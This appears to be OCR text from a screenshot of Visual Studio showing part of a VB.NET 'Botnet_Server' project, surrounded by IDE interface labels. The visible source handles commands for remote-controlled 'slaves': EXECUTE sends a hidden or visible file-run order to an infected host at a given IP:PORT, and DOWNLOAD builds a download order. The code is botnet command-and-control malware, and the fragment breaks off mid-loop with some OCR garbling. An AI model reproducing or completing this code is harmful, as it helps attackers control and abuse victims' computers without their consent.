 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb
Form1.vb [Design]
Botnet_Server
Form1
BotnetKenrel
Server Explorer
Toolbox
Otan
Aa Abl Current Document
401 ListBlockedIPS(IP)
402 ElseIf Args(0).ToUpper = "COUNTSLAVES" Then
403 CountSlaves(IP)
404 ElseIf Args(0).ToUpper = "EXECUTE" Or Args(0).ToUpper = "EXE" Then
405 If Args.Length > 0 Then
406 Try
407 Dim EXEString As String = "|EXE|" + Args(2) + "|"
408 If Args.Length = 3 Then
409 EXEString += Args(3) + "|"
410 ElseIf Args.Length > 3 Then
411 Dim i As Integer = 3
412 Do While i < Args.Length
413 EXEString += Args(i) + " "
414 i += 1
415 Loop
416 EXEString += "|"
417 End If
418 Send2Client(Args(1), EXEString)
419 Send2Client(IP, Args(1) + "<<SENT")
420 Catch ex As Exception
421 Send2Client(IP, Args(1) + "<<FAILED to send: " + ex.Message)
422 End Try
423 Else
424 Send2Client(IP, "USAGE: Execute <IP:PORT> <HIDE/SHOW> <FILE>")
425 End If
426 ElseIf Args(0).ToUpper = "DOWNLOAD" Then
427 If Args.Length > 0 Then
428 Dim DownloadString As String = "|DOWNLOAD|"
429 Dim RECIP As String = ""
430 RECIP = Args(1)
431 DownloadString += Args(2) + "|"
432 If Args.Length = 3 Then
433 DownloadString += Args(3) + "|"
434 ElseIf Args.Length > 3 Then
435 Dim I As Integer = 3
133 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved
Ln 381 Col 75 Ch 75 INS
Add to Source Control